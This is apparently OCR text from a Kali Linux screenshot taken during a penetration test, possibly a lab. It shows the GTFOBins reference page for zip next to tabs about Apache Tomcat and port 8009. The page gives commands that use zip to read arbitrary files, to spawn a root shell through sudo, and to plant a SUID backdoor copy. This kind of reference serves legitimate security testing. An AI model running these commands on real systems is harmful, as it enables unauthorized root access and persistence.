 1 2 3 4 10.21.17.140 1:30
Apache Tomcat/9.0.30 8009 - Pentesting Apache zip | GTFOBins Private browsing
https://gtfobins.github.io/gtfobins/zip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which zip) .